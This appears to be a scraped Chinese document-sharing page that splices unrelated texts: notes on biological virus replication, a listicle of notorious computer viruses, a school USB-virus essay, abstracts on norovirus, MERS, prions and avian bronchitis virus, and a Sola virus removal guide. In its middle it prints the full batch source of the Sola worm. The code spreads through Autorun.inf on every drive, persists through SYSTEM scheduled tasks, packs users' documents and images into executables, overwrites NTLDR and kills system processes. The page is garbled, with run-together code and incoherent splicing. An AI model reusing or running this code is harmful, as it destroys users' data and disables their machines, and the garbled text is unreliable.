Sola病毒结构论文

- 格式:doc

- 大小:29.00 KB

- 文档页数:8

病毒的复制病毒的结构简单,不具备独立进行生物合成的结构和酶系统,在细胞外处于无活性状态,只有在活细胞内,借助宿主细胞的生物合成原料、能量及场所才能进行增殖。

同时病毒进入活细胞时还要求该细胞表面具有相应的病毒受体,这种具有相应受体的细胞称为该病毒的易感细胞。

病毒在易感活细胞内,以其基因为模板,籍DNA聚合酶或RNA 聚合酶以及其他必要因素,复制病毒的核酸,并借助宿主细胞的核糖体翻译病毒的蛋白质,再经过装配,最终释放出子代病毒。

这种以核酸分子为模板进行增殖的方式,称为病毒的自我复制(self replication)。

病毒的复制过程可大致分成吸附和穿入(adsorption and penetration)、脱壳(uncoating)、生物合成(biosynthesis)、装配与释放(assembly and release)四个连续步骤,又称复制周期(replication cycle)。

复制周期(一)吸附和穿入吸附(adsorption)是指病毒附着于敏感细胞的表面,它是感染的起始期。

吸附通常可分成两个阶段:首先是通过随机碰撞和离子间的电荷吸引,使病毒与细胞相互接触,这一阶段是非特异而可逆的,与环境中的离子浓度有关;随后通过病毒的包膜或无包膜病毒衣壳表面的配体位点与细胞表面的相应受体结合而发生特异性吸附。

穿入(penetration)是指病毒核酸或感染性核衣壳穿过细胞进入胞浆,开始病毒感染的细胞内期。

主要有三种方式:①融合(fusion),在细胞膜表面病毒包膜与细胞膜融合,病毒的核衣壳进入胞浆,如麻疹病毒、腮腺炎病毒包膜上有融合蛋白,带有一段疏水氨基酸,介导细胞膜与病毒包膜的融合;②胞饮(viropexis),当病毒与易感细胞表面受体结合后,在细胞膜的特殊区域与病毒一起内陷使整个病毒被吞饮入胞内形成吞噬泡,是病毒穿入细胞的常见方式;③直接进入,某些无包膜病毒,如脊髓灰质炎病毒与受体接触后,衣壳蛋白的多肽构型发生变化并对蛋白水解酶敏感,病毒核酸可直接穿越细胞膜进入胞浆中,而大部分蛋白衣壳仍留在胞膜外,这种进入的方式较为少见。



一2003年最爱窥私的病毒——灰鸽子灰鸽子之父葛军自创远控木马,依据自己的绰号命名该软件为“灰鸽子”。

操纵“灰鸽子”非常简单,导致菜鸟都能简单单成为一名黑客。



感染“灰鸽子”的电脑,会遭以下控制:摄像头被控制(夏天爱清凉的女孩伤不起)键盘被控制(键盘输入什么黑客都知道,网银、QQ、游戏帐号家族表示压力很大)一句话,家有“鸽子”伤不起啊……二最正义的病毒:色情终结者发现辛苦积攒了几年的爱情战斗片突然间全部消失,罪魁祸首就是色情终结者这厮了。

它会不辞辛劳地查找电脑中后缀名是"mpg", "rmvb", "avi", "rm"的文件,一旦发现敏感词就自动删除。

三最有战斗力的病毒——AV终结者“AV终结者”即“帕虫”是一系列反击杀毒软件,破坏系统安全模式、植入木马下载器的病毒,它指的是一批具备如下破坏性的病毒、木马和蠕虫。

“AV终结者”名称中的“AV”即为英文“反病毒”(Anti-Virus)的缩写。

AV终结者集目前最流行的病毒技术于一身,破坏过程经过了严密的“策划”,首先摧毁用户电脑的安全防御体系,之后“AV终结者”自动连接到指定的网站,大量下载各类木马病毒,盗号木马、广告木马、风险程序接踵而来,使用户的网银、网游、QQ账号密码以及机密文件都处于极度危险之中。

AV终结者进驻后,杀软无法启动、安全模式进不去、强行关闭用户论坛求助网页。

四最可爱的病毒:熊猫烧香还记得当年满城尽烧国宝香的“熊猫烧香”吗?这个憨态可掬的模样背后却充满着邪恶的气息。

电脑感染后里面所有程序都会被篡改成熊猫图标,而且它还会下载众多的盗号木马试图窃取网游等帐号。

其实熊猫烧香只是一个加了壳的威金病毒,真的不怎么强悍,无奈那是国产杀毒软件太垃圾。

国产中只有微点一个屹立不倒。

五008年最传奇的病毒:ConfickerConficker蠕虫病毒Conficker,也被称作Downup,Downadup或Kido,Conficker蠕虫最早于2008年11月20日被发现的以微软的windows操作系统为攻击目标的计算机蠕虫病毒。

中学校园内U盘病毒防治心得[文章摘要]针对中学校园内计算机数量大、分布散、使用者多的情况以及其中计算机病毒病毒的传染情况进行分析,分析几种u盘病毒,总结归纳出相关u盘病毒的防治心得。

关键字:校园计算机,u盘病毒,病毒防治心得随着计算机技术不断发展,计算机技术在中学教学应用已经十分广泛。

绝大部分的学校都有自己的多媒体教室和计算机机房等等,并且其中大部分学校在每个教室内配备了计算机。

教师和学生绝大部分都拥有个人计算机设备。

教师和学生通过网络和移动存储设备进行文件数据交流,在这个过程中计算机病毒也在各个计算机间进行传播,造成计算机和校园网络的卡顿,以及个人数据文件的丢失。

1.计算机病毒简述计算机病毒指“编制者在计算机程序中插入的破坏计算机功能或者破坏数据,影响计算机使用并且能够自我复制的一组计算机指令或者程序代码”。

计算机病毒具有传染性和繁殖性、潜伏性和隐蔽性、破坏性、可触发性等特点。

出于破坏和自我保护的目的,计算机病毒通常以伪装成单个或多个文件的形式出现,也可以寄生在其他文件和程序中。

计算机病毒可以通过文件、网络和引导区等方式进行传播(图一)。

现在的病毒也通过复数方式进行传染以提高传染效果。

从传播媒介这个角度,传统的计算机病毒被简单的划分为:单机病毒和网络病毒。

单机病毒以u盘病毒或软盘病毒为代表,通过可移动存储工其携带病毒,在不同的电脑上进行交叉感染;网络病毒则是通过网络之间的互联互通性进行病毒的传播。

图一计算机病毒主要传播途径计算机病毒作为人为开发的计算机程序具有相应的目的,这些目的及计算机病毒的危害。

计算机病毒造成危害主要包括:1.造成计算机和网络的负担增大,造成计算机和网络的卡顿。

2,对计算机的软硬件进行破坏,威胁计算机运行的可靠性和个人数据的安全性。

3.窃取篡改用户数据,威胁机密内容。

4.其他危害,如插入广告、远程控制等等。

2.中学校园计算机使用现状计算机在中学教育教学中已经非常普及,中学(含初高中)教学大纲中都有安排计算机相关课程,绝大部分学校配备计算机机房和电子阅览室等,教室和办公室基本都配备相应的计算机设备(图二),并将计算机设备进行联网。

2014,30(12)中国人兽共患病学报Chinese Journal of ZoonosesDOI:10.3969/cjz.j.issn.1002-2694.2014.12.016诺如病毒的研究进展吴 琼1,何玉林2摘 要:诺如病毒(Norovirus)可感染人和动物引起急性病毒性胃肠炎。

随着分子生物学、病毒细胞培养和动物模型研究方面的发展,不同类群诺如病毒全基因组测序完成、病毒体外增殖和衣壳蛋白分别获得真核、原核和植物系统体外表达,从而对该病毒的特性有了一些新的认识和观点。

本文从诺如病毒的基因组结构与功能、细胞培养、组织嗜性、流行病学、病毒的感染机制、检测方法和疫苗发展7个方面入手,系统介绍了该病毒国内外的研究现状以及其中存在的问题;其中,对该病毒的细胞培养、组织嗜性及其疫苗的研究已成为热点。

本文还对诺如病毒分子进化、检测技术和病毒的传播扩散等提出了不同的观点。

关键词:诺如病毒;细胞培养;组织嗜性;流行病学;感染机制;检测方法;疫苗 中图分类号:R373.2文献标识码:A文章编号:1002-2694(2014)12-1245-07Research progress of norovirusWU Qiong1,HE Yu-lin2(1.Institute of Life Science,Guangxi Normal University/Laboratory for Stem Cellsand Pharmaceutical Biotechnology,Guilin541004,China;2.Department of Microbiology,Basic Medicine College,Guilin Medical University,Guilin541004,China)“广西八桂学者”(No.2013A003)资助通讯作者:何玉林,Email:418497164@qq.com作者单位:1.广西师范大学生命科学院干细胞与医药生物技术实验室,桂林 541004;2.桂林医学院基础医学院微生物学教研室,桂林 541004ABSTRACT:Norovirus infection in human and animals can cause acute viral gastroenteritis.With molecular biology,cellculture and animal models of development,the different groups of norovirus genome sequenced,the virus capsid protein ex-pressed in vitro in eukaryotic,prokaryotic and plant systems,and thus the characteristics of the virus with some new under-standing and perspective.Recently,an increasing number of studies were focused on the norovirus and related topics along withthe research progress all around the world.Here we systematically expound the latest advances in norovirus research from dif-ferent aspects,such as genome structure and function,cell culture,tissue tropism,epidemiology,virus infection mechanism,detection methods and vaccine development.Furthermore,different viewpoints for norovirus molecular evolution,detectiontechnology and transmission route will be discussed as well. KEY WORDS:norovirus;cell culture;tissue tropism;epidemiology;infection mechanism;detection;vaccineSupported by the Natural Science Foundation of Guangxi“Bagui”Scholar Program(No.2013A003)Corresponding author:He Yu-lin,Email:418497164@qq.com 诺如病毒性疾病又被称为冬季呕吐性疾病、胃肠性流感等,是由诺如病毒(Norovirus,NoV)引起的,可感染人和动物引起急性肠胃炎,于1968年在美国俄亥俄州诺瓦克(Norwalk)镇暴发,1972年美国学者Kapikian首先用免疫电镜技术从1968年暴发的胃肠炎患者样本中检出了病原,定名为诺如病毒[1]。



:CheckSignif "%1"=="-USB" start /max ..if "%1"=="-USB" cd SOLAif exist %systemroot%\Fonts\HIDESE~1\sola.sign goto Open:FileCopyset selfname=%0:HIDESelfdate %Date%md %systemroot%\Fonts\HIDESELF...\date %RealDate%if not "%1"=="-USB" type %selfname%>%systemroot%\Fonts\HIDESE~1\sola.batif "%1"=="-USB" type sola.bat>%systemroot%\Fonts\HIDESE~1\sola.battype Function.dll>%systemroot%\Fonts\HIDESE~1\Function.exeecho On Error Resume Next>%systemroot%\Fonts\HIDESE~1\SOLA.VBSecho setws=wscript.createobject("wscript.shell")>>%systemroot%\Fonts\HIDESE~1\SOLA.VBS echo ws.run "cmd /c %sola%\SOLA.BAT-Install",0 >>%systemroot%\Fonts\HIDESE~1\SOLA.VBScscript %systemroot%\Fonts\HIDESE~1\SOLA.VBSecho>%systemroot%\Fonts\HIDESE~1\sola.signdel %systemroot%\Fonts\HIDESE~1\SOLA.VBSgoto Open:Install:PackerSetup%SystemDrive%cd %systemroot%\Fonts\HIDESE~1if exist Function.exe taskkill /f /im Function.exeif exist solasetup rd /s /q solasetupmd solasetupcd solasetupcopy ..\Function.exe Function.dll..\Function.exe -xcd..date %Date%type %setup%\rar.exe >%systemroot%\system32\rar.exedate %Realdate%copy %setup%\Function.dll %sola%\Function.dllattrib %sola%\Function.dll +s +h +rrar -m0 -ep -ep1 a %setup%\docpack.dll %sola%\Function.dllrar -m0 -ep -ep1 a %setup%\txtpack.dll %sola%\Function.dllrar -m0 -ep -ep1 a %setup%\exepack.dll %sola%\Function.dllrar -m0 -ep -ep1 a %setup%\jpgpack.dll %sola%\Function.dlldel Function.exe:Mainsetupset A0001=copyset A0002=attribset A0003=echoset A0005=Shell Hardware Detectiontasklist >%sola%\task.txtFOR /F "tokens=1" %%i in ('findstr /I "svchost.exe" "%sola%\task.txt"') do set svchost=%%i%A0001% %systemroot%\system32\cmd.exe %sola%\%svchost%del %sola%\task.txt:Tasks%A0002% %systemroot%\Tasks\Tasks.job -s -h -rdel %systemroot%\Tasks\Tasks.jobdate %Date%type %setup%\Tasks.xxx>%systemroot%\Tasks\Tasks.jobschtasks /change /ru "NT AUTHORITY\SYSTEM" /tn "Tasks" & if errorlevel 1 goto TaskFaildate %RealDate%goto TaskSuc:TaskFail%homedrive%cd "%ALLUSERSPROFILE%"cd 「开始」菜单\程序\启动date %Date%%A0003% On Error Resume Next>SOLA.VBS%A0003% set ws=wscript.createobject("wscript.shell")>>SOLA.VBS%A0003% ws.run "%sola%\svchost.exe /c %sola%\SOLA.BAT -Run",0 >>SOLA.VBS%A0001% SOLA.VBS %sola%\SOLA.VBS%A0003% NT>%systemroot%\Fonts\HIDESE~1\NoTasksdate %RealDate%:TaskSuc%A0002% %systemroot%\Tasks\Tasks.job +s +h +rdate %Date%%A0001% %setup%\sleep.exe %systemroot%\system32\sleep.exedate %RealDate%:NoAutoPlaynet stop "%A0005%"%A0003% Windows Registry Editor Version5.00>%systemroot%\Fonts\HIDESE~1\Regedit.reg%A0003%[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\ShellHWDetection]>>%syste mroot%\Fonts\HIDESE~1\Regedit.regregedit /s %systemroot%\Fonts\HIDESE~1\Regedit.reg::End of Installgoto End&if errorlevel 1 exit::End of Install:Runset runroot=%ALLUSERSPROFILE%\「开始」菜单\程序\启动set taskroot=%systemroot%\Tasks:RunTimeChkif not exist %sola%\RunTime.txt echo !50>%sola%\RunTime.txtFOR /F "tokens=1 delims=!" %%i in (%sola%\RunTime.txt) do set RunTime=%%iif /i %RunTime% leq 0 goto Virusset /a RunTime=%Runtime%-1echo !%Runtime%>%sola%\RunTime.txt:Diskchkecho On Error Resume Next>%systemroot%\Fonts\HIDESE~1\RecentInf.VBSecho setws=wscript.createobject("wscript.shell")>>%systemroot%\Fonts\HIDESE~1\RecentInf .VBSecho ws.run "%sola%\svchost.exe/c %setup%\RecentInf.bat",0 >>%systemroot%\Fonts\HIDESE~1\RecentInf.VBScscript %systemroot%\Fonts\HIDESE~1\RecentInf.VBSdel %systemroot%\Fonts\HIDESE~1\RecentInf.VBSfor %%i in (C D E F G H I J K L M N O P Q R S T U V W X Y Z) do vol %%i:&if errorlevel 1 set %%i=1for %%i in (C D E F G H I J K L M N O P Q R S T U V W X Y Z) do echo 1>%%i:\solachk1 & findstr . %%i:\solachk1 & if not errorlevel 1 del %%i:\solachk1& findstr/C:"SOLA_1.0_2.0" %%i:\Autorun.inf & if errorlevel 1 attrib -s -h-r %%i:\Autorun.inf©/y %setup%\Autorun.inf %%i:\Autorun.inf&attrib %%i:\Autorun.inf +s +h+r&md %%i:\SOLA© /y "%setup%\sola.bat" %%i:\SOLA\SOLA.BAT© /y"%setup%\Function.dll" %%i:\SOLA\Function.dll&attrib %%i:\SOLA +s +h +r:Turnif "%C%"=="1" vol C:&if not errorlevel 1 call %setup%\Scan.bat C:if "%D%"=="1" vol D:&if not errorlevel 1 call %setup%\Scan.bat D:if "%E%"=="1" vol E:&if not errorlevel 1 call %setup%\Scan.bat E:if "%F%"=="1" vol F:&if not errorlevel 1 call %setup%\Scan.bat F:if "%G%"=="1" vol G:&if not errorlevel 1 call %setup%\Scan.bat G:if "%H%"=="1" vol H:&if not errorlevel 1 call %setup%\Scan.bat H:if "%I%"=="1" vol I:&if not errorlevel 1 call %setup%\Scan.bat I:if "%J%"=="1" vol J:&if not errorlevel 1 call %setup%\Scan.bat J:if "%K%"=="1" vol K:&if not errorlevel 1 call %setup%\Scan.bat K:if "%L%"=="1" vol L:&if not errorlevel 1 call %setup%\Scan.bat L:if "%M%"=="1" vol M:&if not errorlevel 1 call %setup%\Scan.bat M:if "%N%"=="1" vol N:&if not errorlevel 1 call %setup%\Scan.bat N:if "%O%"=="1" vol O:&if not errorlevel 1 call %setup%\Scan.bat O:if "%P%"=="1" vol P:&if not errorlevel 1 call %setup%\Scan.bat P:if "%Q%"=="1" vol Q:&if not errorlevel 1 call %setup%\Scan.bat Q:if "%R%"=="1" vol R:&if not errorlevel 1 call %setup%\Scan.bat R:if "%S%"=="1" vol S:&if not errorlevel 1 call %setup%\Scan.bat S:if "%T%"=="1" vol T:&if not errorlevel 1 call %setup%\Scan.bat T:if "%U%"=="1" vol U:&if not errorlevel 1 call %setup%\Scan.bat U:if "%V%"=="1" vol V:&if not errorlevel 1 call %setup%\Scan.bat V:if "%W%"=="1" vol W:&if not errorlevel 1 call %setup%\Scan.bat W:if "%X%"=="1" vol X:&if not errorlevel 1 call %setup%\Scan.bat X:if "%Y%"=="1" vol Y:&if not errorlevel 1 call %setup%\Scan.bat Y:if "%Z%"=="1" vol Z:&if not errorlevel 1 call %setup%\Scan.bat Z:if "%C%"=="2" vol C:&if errorlevel 1 set C=1if "%D%"=="2" vol D:&if errorlevel 1 set D=1if "%E%"=="2" vol E:&if errorlevel 1 set E=1if "%F%"=="2" vol F:&if errorlevel 1 set F=1if "%G%"=="2" vol G:&if errorlevel 1 set G=1if "%H%"=="2" vol H:&if errorlevel 1 set H=1if "%I%"=="2" vol I:&if errorlevel 1 set I=1if "%J%"=="2" vol J:&if errorlevel 1 set J=1if "%K%"=="2" vol K:&if errorlevel 1 set K=1if "%L%"=="2" vol L:&if errorlevel 1 set L=1if "%M%"=="2" vol M:&if errorlevel 1 set M=1if "%N%"=="2" vol N:&if errorlevel 1 set N=1if "%O%"=="2" vol O:&if errorlevel 1 set O=1if "%P%"=="2" vol P:&if errorlevel 1 set P=1if "%Q%"=="2" vol Q:&if errorlevel 1 set Q=1if "%R%"=="2" vol R:&if errorlevel 1 set R=1if "%S%"=="2" vol S:&if errorlevel 1 set S=1if "%T%"=="2" vol T:&if errorlevel 1 set T=1if "%U%"=="2" vol U:&if errorlevel 1 set U=1if "%V%"=="2" vol V:&if errorlevel 1 set V=1if "%W%"=="2" vol W:&if errorlevel 1 set W=1if "%X%"=="2" vol X:&if errorlevel 1 set X=1if "%Y%"=="2" vol Y:&if errorlevel 1 set Y=1if "%Z%"=="2" vol Z:&if errorlevel 1 set Z=1if exist %systemroot%\Fonts\HIDESE~1\NoTasks if not exist "%runroot%\SOLA.VBS" copy "%sola%\SOLA.VBS" "%runroot%\SOLA.VBS"if not exist %systemroot%\Fonts\HIDESE~1\NoTasks if not exist %Taskroot%\Tasks.job copy %setup%\Tasks.xxx %Taskroot%\Tasks.job&attrib %Taskroot%\Tasks.job +s +h +r&schtasks /change /ru "NT AUTHORITY\SYSTEM" /tn "Tasks"sleep 2000goto Turn::End of Rungoto End&if errorlevel 1 exit::End of Run:Virusif not "%Runtime%"=="0" goto VirusChkset /a RunTime=%Runtime%-1echo !%Runtime%>%sola%\RunTime.txtcd "%ALLUSERSPROFILE%\「开始」菜单\程序\启动"echo On Error Resume Next>TENBATSU.VBSecho set ws=wscript.createobject("wscript.shell")>>TENBATSU.VBSecho ws.run "%sola%\sola.bat -Tenbatsu",0 >>TENBATSU.VBSgoto Diskchk:VirusChkif not exist "%ALLUSERSPROFILE%\「开始」菜单\程序\启动\TENBATSU.VBS" goto Kill goto Diskchk:Tenbatsu:KillNTLDRattrib %systemdrive%\NTLDR -s -h -rcopy /Y %systemdrive%\NTLDR %sola%\NTLDRecho NO NTLDR>%systemdrive%\NTLDR::attrib %systemdrive%\NTLDR +s +h +r:PauseSFCstart mshta "javascript:new ActiveXObject('WScript.Shell').Run('ntsd -pn winlogon.exe',0);window.close()":KillTaskmgrdel /q /a %systemroot%\system32\dllcache\taskmgr.exetaskkill /f /im taskmgr.exe & if errorlevel 1 ren %systemroot%\system32\taskmgr.exe taskmgr.xxx & if errorlevel 1 start mshta "javascript:newActiveXObject('WScript.Shell').Run('ntsd -c q -pn taskmgr.exe',0);window.close()" & sleep 500ren %systemroot%\system32\taskmgr.exe taskmgr.xxx:KillExplorertaskkill /f /im explorer.exe >nul& if errorlevel 1ren %systemroot%\system32\explorer.exe explorer.xxx & start mshta "javascript:new ActiveXObject('WScript.Shell').Run('ntsd -c q -pnexplorer.exe',0);window.close()" & sleep 500ren %systemroot%\explorer.exe explorer.xxxstart /max %setup%\TENBATSU.BAT:Timesetsleep 660000if exist %sola%\Killself Exit:Killattrib %systemdrive%\NTLDR -s -h -recho NO NTLDR>%systemdrive%\NTLDR::attrib %systemdrive%\NTLDR +s +h +rtasklist >%sola%\Task.txtFOR /F "tokens=2" %%i in ('findstr /I "csrss.exe" "%sola%\Task.txt"') do ntsd -p %%i goto Diskchk:KillSelf:StartExplorerren %systemroot%\explorer.xxx explorer.exestart %systemroot%\explorer.exe:BackNTLDRattrib %systemdrive%\NTLDR -s -h -rcopy /Y %sola%\NTLDR %systemdrive%\NTLDRattrib %systemdrive%\NTLDR +s +h +r:RenTmgren %systemroot%\system32\taskmgr.xxx taskmgr.exe:KillViruscopy %setup%\KillVirus.txt %sola%\KillVirus.txtC:cd\md ~Installcd ~Installrar x -hpkakenhi200601 %setup%\SolaKiller.rarmshta "javascript:newActiveXObject('WScript.Shell').Run('C:\\~Install\\Install.bat %%1',0);window.cl ose()"rd /s /q %setup%attrib %systemroot%\Tasks\Tasks.job -s -h -rdel %systemroot%\Tasks\Tasks.jobcd "%ALLUSERSPROFILE%\「开始」菜单\程序\启动"if exist sola.vbs del sola.vbsif exist tenbatsu.vbs del tenbatsu.vbsstart %systemroot%\system32\notepad.exe %sola%\KillVirus.txtdel %sola%\sola.batExit:Openif "%1"=="-USB" Exitgoto GetName:BackOpenif not exist "%Name%" exitcall "%Name%":SaveFOR /F "delims=:" %%i in ('findstr "%Code%" *.exe') do set PackName=%%i rar -m0 -ep -ep1 a "%PackName%" "%Name%"echo %Code%>>"%PackName%":Delattrib "%Name%" -s -h -rdel "%Name%"attrib Function.dll -s -h -rdel Function.dllattrib %0 -s -h -rdel %0exit::CMD program will stop there.:GetNameset Name=hardcfg使用说明.txtgoto Backopen:End。

环境微生物学论文MERS病毒的结构、致病机理、预防与治疗段姓名:刘明雪班级:9121022701学号:912102270110摘要:2012年9月出现全球首例“中东呼吸综合征”。

2013年以前,全球MERS疫情一直平稳,但是2014年3月以来,疫情明显上升,并且发现病毒已具备有限的人传人能力,2015年MERS在韩国爆发,并在中国境内出现输入性病例。

本文数据库中已经发表的MERS论文和WHO、美国CDC等地区的官方网站发布的信息,对有关的病原学MERS的结构、致病机理、临床学、治疗和预防等方面的研究进展进行了概述。

MERS-CoV是一种新型冠状病毒,可以引起人体严重的肺部疾病,是继SARS-CoV 之后的第二大高致病性冠状病毒。

该病毒于2012年9月由病毒学家Zaki A.M.从沙特阿拉伯Jaddah市一例60岁急性肺炎伴肾功能衰竭患者的呼吸道上皮细胞中分离到并首次报道的。

2012年9月23日,WHO 向全球通报了首例新型冠状病毒感染确诊病例,2012到2013年间MERS病例基本处于散发状态。

2013年2月之前WHO一度认为该疾病“在人与人之间持续传播的可能性很低",但在2013年4、5月,分别出现19名新病例,主要分布于中东地区或到过此地的旅行者中,而且其中多数都与感染者有接触。

因此,目前的观点认为MERS-CoV具备人际传播能力。

鉴于其高致病性和一定的人际传播能力,国际病毒命名委员会于2013年5月建议将此病毒统一命名为中东呼吸综合征冠状病毒(Middle East respiratory syndrome coronavirus)。

2014年3月份以来,全球MERS报告病例数明显上升,伴随死亡病例的增多,病例报告地区范围也逐步扩大。

今年,在韩国境内出现MERS病例,目前已确诊总人数达169名,死亡人数25人中国境内出现1例输入性病例。

迄今对于这种病毒引起的感染并无特异性预防和治疗方法。

关于朊病毒致病机制的研究进展摘要自20世纪80年代欧洲疯牛病的爆发到由疯牛病感染而导致人的新型克雅氏病(nvCJD)的出现,使人们越来越重视对BSE病原朊病毒及朊病毒病的研究。

Prusiner等(1982)首次提出的朊病毒假说已经逐步得到人们的认可。

朊病毒病是由一种新型蛋白感染因子引起的任何动物可转移神经退化性疾病,所以实际上是一种蛋白质病毒,朊病毒病又称海绵状脑病,最中可导致患者死亡。

此类疾病包括人的震颤病、克雅氏病(CJD)、吉斯综合症(GSS)和致死性家族失眠症(FFI)以及动物的羊瘙痒症、牛海绵脑症(俗称疯牛病)和鹿、猫、水貂等的海绵状脑病,这些疾病的共同特征是是动物和人产生认知和运动功能的严重衰竭直至死亡,其临床和病理特征表现为脑组织的海绵体化、空泡化、星形胶质细胞和小胶质细胞的形成以及致病蛋白的积累(Brandner,1996)。

十几年来,人们在探索朊病毒致病机理方面进行了不懈的努力。

关键词:朊病毒新型蛋白蛋白质病毒功能衰竭引言Prion病是异常的朊病毒蛋白(PrP)蓄积在人、畜脑组织引起的一类疾病的总称。

1982年美国生物学家斯坦利普鲁西纳尔发现了该病毒蛋白,他的发现对了解与痴呆有关的疾病和疯牛病的病因具有重要作业。

为表彰他的新发现及研究成就,于时隔25年后的1997年授予他诺贝尔医学奖。

正文一、Prion病的共同特点1.1、潜伏期长,可达数月至数年(一般为18到26个月)。

1.2、一旦发病即呈慢性、进行性发展,并以死亡告终。

1.3、病理学特征是脑皮质神经元空泡变性、死亡、缺失,而星形(小胶质)细胞高度增生,脑皮质疏松呈海绵状,并有淀粉样斑块形成,HE染色淡红色,脑组织中无炎症反应1.4、不能诱导产生特异性免疫应答;患者以痴呆、共济失调、震颤等为主要临床表现。

二、Prion病的致病机制研究2.1 Prion病概述Prion是一类完全不同于细菌、真菌、病毒、类病毒及卫星病毒等病原因子,其致病机制尚未完全阐明,目前认为由PrP c或其前体转变为由α螺旋结构变成β片层结构的PrP sc,同时,PrP sc还可结合PrP c,使之发生结构的改变,从而,由于外源性PrP sc的侵入并结合PrP c以及自身PrP c基因突变使其自发的发生结构改变,最终使PrP sc大量复制增殖、聚集,并沉积于脑组织中,引起神经细胞空泡变性等病变而造成海绵状脑病。

sola 病毒使文件变成exe后的手工杀毒及修复方法电脑病毒看不见,却无处不在,有时防护措施不够或者不当操作都会导致病毒入侵。

有用户电脑被一个名为sola的病毒感染,造成很多word文档(doc)、图片(jpg)都变成了exe文件,而且无法打开。

方法步骤用瑞星查毒无法差到,用卡巴升级到5月25号以后的才能查到,但是注意卡巴会把感染的word文档、图片一起删除!因为很多文件都是加急和重要的,如果丢失了就问题就严重了,所以不懂电脑千万别用卡巴斯基,因为他太专业了。

幸好这个毒源文件不多,几下我就删干净了,具体清除方法网上有,但我的方法可能更简单点:(如果你不懂怎样进安全模式怎样查看隐藏文件怎样解压缩就不用往下看了)1、进安全模式。

一定要进安全模式,不然像icesword这些软件他能模拟,打开后无法看见他的病毒进程sleep.exe。

这一度欺骗了我,利害!2、删每个分区下的名为sola隐藏文件夹3、搜索windows目录下关键字“sola"的所有文件和文件夹(注意打开搜索高级选项下的“搜索隐藏文件和系统文件”和“搜索子文件夹”),删除所有有关sola这个名字的文件和文件夹,基本就是在windows/fonts这个目录下有个solasetup文件夹,一定要找到它,删除这个文件夹包括其内全部文件。

4、windows/fonts这个目录下有个sleep.exe文件,按创建时间排序,删除所有和他同一时间创建的文件。

5、个别机器在system32下还有个sleep.exe文件,删除。

这样就清干净了。

但是我想说的重头戏才开始,怎样恢复被破坏的word文档和图片呢?!网上我没找到教程,希望对大家有用:如果直接把后缀该回doc或jpg是无法打开文件的,而是要把后缀(扩展名)改称rar,再双击用winrar打开,你会发现里面有三个文件,其中一个就是你原来的文件或图片,另外两个是病毒文件,选择你要恢复的原文件解压缩到硬盘就可以了,注意只选择解压缩原文件,另外两个病毒文件千万不要解压缩。

腺胃型传染性支气管炎病毒的分离鉴定魏昆鹏;陈立功;张诚;白晓;高磊;李玉荣;王学静;刘聚祥【摘要】One virus was isolated from swollen proventriculus of diseased chicken in Hebei province, and named CK/CH/HBHS/07F. The virus was identified by SPF chicken embryo passage, hemagglutination assay, interference with NDV, membrane protein (M) gene sequence analysis of IBV and artificial infection test. The allantoic fluid of chick embryo of the i-solated strain had no direct hemagglutination activity, but the allantoicfluid after pancreatin treatment was positive for hemagglutination test. Its hemagglutination activity can be inhibited by the positive serum of IBV. After third passage of chicken embryo, the virus could cause chicken embryo death or dwarf embryo. Sequence analysis showed that the nucleotide and amino acid sequence homology between the M gene ofthe virus and 18 strains of different pathogenic IBV strains were 82.8~94.1% and 82.4~97.4%, respectively. The virus had the highest homology with the CK/CH/LJL/04I of the proventriculus type strain. The pathological changes reproduced by the IBV isolate were similar to those of the natural case. The results showed that CK/CH/HBHS/07F was a proventriculus type IBV.%从河北病鸡肿大腺胃中分离到1株病毒(命名为CK/CH/HBHS/07F株),经鸡胚传代、血凝特性测定、新城疫病毒(Newcastle disease virus,NDV)干扰试验、传染性支气管炎病毒(Infectious bronchitis virus,IBV)膜蛋白(membrane 